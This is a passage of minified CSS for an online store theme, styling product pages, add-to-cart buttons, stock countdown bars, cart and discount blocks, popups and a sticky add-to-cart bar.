var(--theme__color__primary);color:var(--button__hover__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;text-transform:uppercase;position:relative}.product-info-main .product-add-form form .box-tocart .fieldset .actions button:focus,.product-info-main .product-add-form form .box-tocart .fieldset .actions button:active,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:focus,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:active,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:focus,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .product-add-form form .box-tocart .fieldset .actions button:hover,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:hover,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .product-add-form form .box-tocart .fieldset .actions button.disabled,.product-info-main .product-add-form form .box-tocart .fieldset .actions button[disabled],fieldset[disabled] .product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action.disabled,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift.disabled,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift[disabled],fieldset[disabled] .product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{opacity:.5;cursor:default;pointer-events:none}.product-info-main .product-rate-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.product-info-main .stock .value,.product-info-main .product-info-stock-sku .value,.product-info-main .stock span,.product-info-main .product-info-stock-sku span{color:#222}.product-info-main .product-category{color:#222}.product-info-main .product-category a:not(:hover){color:#222}.product-info-main .product-category>a:not(:last-of-type):after{content:',';padding-right:3px}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{align-items:flex-start}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{text-transform:uppercase;display:block}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text{min-width:3rem;min-height:3rem;border-radius:bor;font-weight:var(--text-weight)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text.selected,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text:hover{color:#fff;border-color:#222;background-color:#222}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color{border:0;position:relative;border-radius:50%;overflow:visible;margin-right:1.4rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color:after{content:"";border:2px solid #e6e6e6;position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border-radius:50%}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color.selected:after{border-color:#222}.product-info-main .out-stock{border-top:1px solid #e6e6e6;margin-bottom:1.3rem}.product-info-main .out-stock .frm_notify .required label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6.25px}.product-info-main .out-stock .frm_notify>p{color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);margin:15px 0 10px;font-size:1.6rem}.product-info-main .out-stock .frm_notify .review-field-notify-email{margin-bottom:2rem}.product-info-main .out-stock .frm_notify input[type=submit]{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:40px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-info-main .out-stock .frm_notify input[type=submit]:focus,.product-info-main .out-stock .frm_notify input[type=submit]:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type=submit]:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type=submit].disabled,.product-info-main .out-stock .frm_notify input[type=submit][disabled],fieldset[disabled] .product-info-main .out-stock .frm_notify input[type=submit]{opacity:.5;cursor:default;pointer-events:none}.product-info-main .upsell-stock{text-align:center;margin:2rem 0 3rem}.product-info-main .upsell-stock .message{font-size:1.6rem;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);text-transform:uppercase;margin-bottom:1rem}.product-info-main .upsell-stock .message i{margin-right:5px;font-size:2rem;-webkit-animation:fadeIn 1s linear infinite both;-moz-animation:fadeIn 1s linear infinite both;-ms-animation:fadeIn 1s linear infinite both;animation:fadeIn 1s linear infinite both}.product-info-main .upsell-stock .message .count{color:#f76b6a}.product-info-main .upsell-stock .progressbar-countdown-p-p-c{margin:15px auto 20px;height:12px;background-color:#ffe8e8;border-radius:5px;overflow:hidden;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-ms-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.product-info-main .upsell-stock .progressbar-countdown-p-p-c>div{background-color:#f76b6a;-webkit-background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);-moz-background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);-ms-background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-size:40px 40px;height:100%;border-radius:5px 0 0 5px;-webkit-animation:5s linear infinite progress;-moz-animation:5s linear infinite progress;-ms-animation:5s linear infinite progress;animation:5s linear infinite progress}.product-info-main .upsell-stock #countbox-p-p-c-container{display:inline-flex;justify-content:space-between;width:100%;max-width:400px}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_ti{display:block;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:500;margin:5px 0}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_tx{font-size:1.1rem;text-transform:uppercase;color:var(--heading__color__base)}.product.info.detailed [data-icon-box-position=top] .elementor-icon-box-icon{font-size:3rem}.products-grid .product-items .product-item-info .field.choice.related{background:#fff;border-radius:var(--button__border-radius)}.trust_seal{margin:.5rem 0 1rem}.trust_seal [data-content-type=row][data-appearance=full-width]>.row-full-width-inner,.trust_seal [data-content-type=row][data-appearance=contained]{width:100%;padding-left:0;padding-right:0}.product.info.detailed .product.data.items{text-align:center}.product.info.detailed .product.data.items>.item.title{text-align:left}.product.info.detailed .product.data.items>.item.title.active{background:var(--theme__color__primary);color:#fff}.review-title{font-size:1.4rem;margin-bottom:2rem;font-weight:500}.review-fieldset.fieldset>.legend,.review-list.fieldset>.legend,.review-fieldset .block-title strong,.review-list .block-title strong{color:#222;font-size:1.8rem;display:block;margin-bottom:3rem}.review-control-vote:before{color:#ccc}.review-control-vote label:before{font-weight:600}.review-form .review-field-ratings legend.label{color:#222;display:block;font-weight:var(--heading__font-weight__base);margin-bottom:1rem}.product.info.detailed.tab-accordions{box-shadow:none !important;background:0 0;padding:0}.product.info.detailed.tab-accordions .items .panel{margin-bottom:10px}.product.info.detailed.tab-accordions .items .panel .title{margin:0;background:#f6f6f8}.product.info.detailed.tab-accordions .items .panel .title a{display:flex;justify-content:space-between;color:var(--heading__color__base);text-align:left}.product.info.detailed.tab-accordions .items .panel .title a:hover{color:var(--theme__color__primary)}.product.info.detailed.tab-accordions .items .panel .title a .txt_h_tab{padding:10px 20px;display:inline-block;font-weight:500}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon{width:44px;height:44px;background-color:#222;color:#fff;display:inline-block;position:relative}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:after,.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:before{position:absolute;content:'';top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);background-color:currentColor;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:before{width:15px;height:2px}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:after{width:2px;height:15px}.product.info.detailed.tab-accordions .items .panel .content{padding:20px;border:1px solid #e6e6e6;border-top:0;width:100% !important}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon:after,.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon:before{opacity:0}.post-holder .post-ftimg-hld{font-size:0;margin-bottom:2.5rem}.post-holder .post-header .post-info .item:after{display:none !important}.blog-page-list .post-list .post-holder .post-content{display:none}.post-view>.post-holder .post-header{padding:5rem 15px;text-align:center}.post-view>.post-holder .post-header:before{content:'';position:absolute;background-color:rgba(0,0,0,.54);left:0;top:0;width:100%;height:100%;z-index:0;pointer-events:none}.post-view>.post-holder .post-info .category-comment{margin-top:.9rem}.post-view>.post-holder .post-info .category-comment .item{display:inline-flex}.post-view>.post-holder .post-info .category-comment .item>*:first-of-type{padding-right:3px}.post-view>.post-holder .post-tag-comment{padding:1.5rem 2rem;border:1px solid #e6e6e6;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.post-view>.post-holder .post-tag-comment .mf-blog-icon{opacity:.45}.post-view>.post-holder .post-tag-comment .label{color:var(--heading__color__base)}.post-view>.post-holder .post-tag-comment .post-comments{margin-right:0}#post-comments .publish-date{font-size:1.2rem}@-moz-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-ms-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-o-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}.cart-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.cart-container>*,.cart-container .cart-gift-item{float:none !important;width:100% !important}.cart-container .cart-summary{position:static;order:10}.cart-container .form-cart{order:-1;margin-bottom:6rem}.cart-container .form-cart .cart.table-wrapper .items{border:0}.cart-container .form-cart .cart.table-wrapper .items .item:last-child{border-bottom:1px solid #e6e6e6}.cart-container .form-cart .cart.table-wrapper tr th{text-transform:uppercase}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{border:0;text-align:left}.cart-container .form-cart .cart.table-wrapper .box-tocart .up-down{margin:inherit}.cart-container .form-cart .cart.table-wrapper .subtotal .price-including-tax .price,.cart-container .form-cart .cart.table-wrapper .subtotal .price-excluding-tax .price{font-weight:500;font-size:14px}.cart-container .form-cart .product-label .label-product{width:3rem;height:3rem;font-size:1rem}.cart-container .free-ship-calculated .cart_threshold{color:#222;padding:0;box-shadow:none;border:0}.cart-container .free-ship-calculated .cart_threshold .cr{color:var(--theme__color__primary)}.cart-container .free-ship-calculated .cart_threshold .cart_thres_2{margin-bottom:5px}.cart-container .free-ship-calculated .cart_bar_w{max-width:420px;display:inline-block;width:100%;height:9px;background-color:#eee;border-radius:5px;margin:15px 0 10px;box-shadow:0 0 2px rgba(0,0,0,.12)}.cart-container .free-ship-calculated .cart_bar_w>span,.cart-container .free-ship-calculated .cart_bar_w>span:after{background-color:#008060;-webkit-animation:5s linear infinite progress;-moz-animation:5s linear infinite progress;-ms-animation:5s linear infinite progress;animation:5s linear infinite progress;-webkit-background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);-moz-background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);-ms-background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-image:linear-gradient(135deg,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 100%);background-size:1rem 1rem}.cart-container .free-ship-calculated .cart_bar_w>span{height:100%;display:block;position:relative;border-radius:5px}.cart-container .free-ship-calculated .cart_bar_w>span:after{content:"\f0d1";font-family:'Line Awesome Free';position:absolute;top:-12px;left:auto;font-size:18px;color:#fff;padding:6px;border-radius:12px;line-height:1;box-shadow:0 0 2px rgba(0,0,0,.12);text-shadow:0 0 8px rgba(0,0,0,.5);background-color:#008060;right:0}.cart-container #cart-totals{border:0;padding:0}.cart-container #cart-totals table tr th,.cart-container #cart-totals table tr td{border:0;padding-left:0}.cart-container #cart-totals table tr.grand.totals th strong,.cart-container #cart-totals table tr.grand.totals td strong{font-size:1.6rem;font-weight:var(--heading__font-weight__base);text-transform:uppercase;color:#222}.cart-container div#block-discount{max-width:42rem}.cart-container div#block-discount>.title{display:none}.cart-container div#block-discount strong{font-weight:var(--text-weight);font-size:14px}.cart-container div#block-discount .content{padding:0;display:block !important}.cart-container div#block-discount .content .fieldset.coupon{position:relative}.cart-container div#block-discount .content .fieldset.coupon .mage-error{position:absolute;bottom:0;left:0;-webkit-transform:translateY(104%);-moz-transform:translateY(104%);-ms-transform:translateY(104%);transform:translateY(104%)}.cart-container div#block-discount .content .control{position:relative;padding:2px;border:1px solid #e6e6e6;border-radius:var(--button__border-radius)}.cart-container div#block-discount .content .control input{padding-right:160px;border:0}.cart-container div#block-discount .content .actions-toolbar{position:absolute;right:3px;bottom:3px}.cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container .checkout-methods-items{text-align:right;margin-top:1rem;padding-right:0}.cart-container .checkout-methods-items .action.primary{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary)}.cart-container .checkout-methods-items .action.primary:not(:hover){color:#fff}.cart-container .cart-summary{border:0}.cart-container .cart-summary>.title{display:none}.cart-container .cart-summary #block-shipping{border:1px solid #e6e6e6;padding:2.2rem 3rem 3rem;position:relative;margin:0 0 6rem}.cart-container .cart-summary #block-shipping>.title{border:0;padding:0;text-align:center;z-index:1;background:#fff;padding:0 20px}.cart-container .cart-summary #block-shipping>.title #block-shipping-heading{font-size:2rem}.cart-container .cart-summary #block-shipping>.title:after{display:none}.cart-container .cart-summary #block-shipping #block-summary{padding:0;display:block !important}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-around;margin:auto}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field{flex:1;padding:0 15px}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field select,.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field input{border-radius:var(--button__border-radius);border-color:#e6e6e6}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate p.field.note{flex:0 0 100%;text-align:center;margin-bottom:3rem;font-size:14px}.cart-container #gift-options-cart .gift-item-block .title{display:none}.cart-container #gift-options-cart .gift-item-block .content{display:block !important}.cart-container .cart.main.actions .action,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.cart-container .cart.main.actions .action:focus,.cart-container .cart.main.actions button:focus,.cart-container .cart.main.actions .action:active,.cart-container .cart.main.actions button:active,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:active,.cart-container .cart.main.actions .action-gift:focus,.cart-container .cart.main.actions .action-gift:active{background:0 0;border:none}.cart-container .cart.main.actions .action:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{background:0 0;border:none}.cart-container .cart.main.actions .action.disabled,.cart-container .cart.main.actions button.disabled,.cart-container .cart.main.actions .action[disabled],.cart-container .cart.main.actions button[disabled],fieldset[disabled] .cart-container .cart.main.actions .action,fieldset[disabled] .cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift.disabled,.cart-container .cart.main.actions .action-gift[disabled],fieldset[disabled] .cart-container .cart.main.actions .action-gift{pointer-events:none;opacity:.5}.cart-container .cart.main.actions .action:before,.cart-container .cart.main.actions button:before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:before,.cart-container .cart.main.actions .action-gift:before{display:none}.cart-container .cart.main.actions .action:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{color:var(--theme__color__primary)}.cart-container .cart.main.actions .action#empty_cart_button,.cart-container .cart.main.actions button#empty_cart_button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action#empty_cart_button,.cart-container .cart.main.actions .action-gift#empty_cart_button{margin:0 1rem}.cart-container .cart-bottom{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.cart-container .cart-bottom>div{padding-left:15px;padding-right:15px;width:100%}.cart-container .cart-bottom .cart-summary-right{flex:1}body.catalog-product-view .mfp-content{max-width:950px;max-height:unset}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive .sizeguide_table tr td{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.table-responsive .sizeguide_table tr td:hover{background-color:rgba(0,0,0,.06)}.extra-popup{margin-top:30px;margin-bottom:20px}.extra-popup .product-askquestion-buttons,.extra-popup .product-information-buttons,.extra-popup .product-information-buttons{display:inline-flex;align-items:center;margin-right:20px}.extra-popup .product-askquestion-buttons a,.extra-popup .product-information-buttons a,.extra-popup .product-information-buttons a{color:var(--heading__color__base);font-weight:500}.extra-popup .product-askquestion-buttons a:hover,.extra-popup .product-information-buttons a:hover,.extra-popup .product-information-buttons a:hover{color:var(--theme__color__primary)}#delivery-return,#popup-size-guide{position:relative;background:#fff;width:100%;max-width:100%;margin:30px auto;padding:30px;max-height:90vh;overflow:auto;overflow-x:hidden}#delivery-return p,#popup-size-guide p{margin-bottom:1.3rem}#askquestion-popup{position:relative;background:#fff;width:100%;max-width:570px;margin:0 auto;padding:30px;max-height:90vh;overflow:auto}#askquestion-popup .contact-form h3{text-align:center}#askquestion-popup .contact-form .field{margin-bottom:1.3rem}#askquestion-popup .contact-form .control textarea{overflow:auto;padding:10px 15px;height:190px}#askquestion-popup .contact-form .button{width:100%}#askquestion-popup .contact-form .required>label{font-size:13px}#askquestion-popup .contact-form .required>label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6.25px}#askquestion-popup .gx-5 .field{flex:0 0 auto;width:100%}#popup-size-guide div[data-content-type=tabs] .tabs-navigation{border-bottom:1px solid #e6e6e6}#popup-size-guide div[data-content-type=tabs] .tabs-navigation li.tab-header{border-radius:0 !important;border:1px solid transparent;border-bottom:0;margin-bottom:-2px}#popup-size-guide div[data-content-type=tabs] .tabs-navigation li.tab-header a{font-weight:500;padding:15px 15px 25px}#popup-size-guide div[data-content-type=tabs] .tabs-navigation li.tab-header a:after{content:"";position:absolute;left:15px;bottom:10px;width:22px;height:4px;background:#8d8d8d}#popup-size-guide div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{border-color:#ccc}#popup-size-guide div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a:after{background:#222}@media only screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}}.sticky-addcart{-webkit-box-shadow:0 0 9px rgba(0,0,0,.12);-moz-box-shadow:0 0 9px rgba(0,0,0,.12);-ms-box-shadow:0 0 9px rgba(0,0,0,.12);box-shadow:0 0 9px rgba(0,0,0,.12);-webkit-transition:transform .25s ease;-moz-transition:transform .25s ease;-ms-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);padding:10px 0;position:fixed;left:0;right:0;bottom:0;background:#fff;z-index:3}.sticky-addcart.sticky_atc_shown{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sticky-addcart .al_center.fl_center{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.sticky-addcart .prd_stick-img{width:70px;height:70px;border-radius:50%;overflow:hidden;background-size:cover;background-repeat:no-repeat;border:1px solid #f5f5f5;background-position:center}.sticky-addcart .sticky_atc_content{padding-right:10%}.sticky-addcart .price-label{display:none}.sticky-addcart .sticky_atc_thumb{max-width:75px;margin-right:15px}.sticky-addcart .product-name{font-size:1.4rem;margin-bottom:3px}.sticky-addcart .sticky-action{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;width:unset;grid-gap:0 10px}.sticky-addcart .sticky-action .sticky-btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;grid-gap:0 15px}.sticky-addcart .sticky-action .quantity{display:inline-flex;align-items:center;border:1px solid #e6e6e6;padding:0 15px;border-radius:30px}.sticky-addcart .sticky-action .quantity .input-text{border:0;text-align:center;width:70px}.sticky-addcart .sticky-action .quantity .plus,.sticky-addcart .sticky-action .quantity .minus{color:var(--heading__color__base)}.sticky-addcart .sticky-action .quantity .minus{position:relative;top:1px}.sticky-addcart .sticky-action button,.sticky-addcart .sticky-action .cart.table-wrapper .actions-toolbar>.action,.sticky-addcart .sticky-action .action-gift{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff;border-radius:2px;text-transform:uppercase;border-radius:30px}.sticky-addcart .sticky-action button:hover,.sticky-addcart .sticky-action .cart.table-wrapper .actions-toolbar>.action:hover,.sticky-addcart .sticky-action .action-gift:hover{background-color:var(--heading__color__base);border-color:var(--heading__color__base)}.sticky-addcart .sticky-action .price-box{display:inline-flex;align-items:center;grid-gap:0 10px;color:#696969}.sticky-addcart .sticky-action .price-box .price-label{display:none}.sticky-addcart .sticky-action .price-box .special-price{color:#ec0101}@media only screen and (max-width:767px){#sticky-addcart{bottom:70px;padding:14px 0}#sticky-addcart .sticky_atc_content{display:none}#sticky-addcart .sticky-action{flex-wrap:nowrap;grid-gap:0;padding:0}#sticky-addcart .sticky-btn{grid-gap:0;margin:0 5px}#sticky-addcart button,#sticky-addcart .cart.table-wrapper .actions-toolbar>.action,#sticky-addcart .action-gift{padding:7px 20px;font-size:1.2rem;margin:0 5px}.page-product-bundle #sticky-addcart{display:none}}@media only screen and (max-width:575px){#sticky-addcart{bottom:70px}#sticky-addcart .sticky-action .price-box{display:none}}.button-dot2 .slick-dots li{width:auto}.button-dot2 .slick-dots li button,.button-dot2 .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.button-dot2 .slick-dots li .action-gift{width:8px;height:8px;background-color:#fff;border:0;border-radius:5px}.button-dot2 .slick-dots li.slick-active button,.button-dot2 .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.button-dot2 .slick-dots li.slick-active 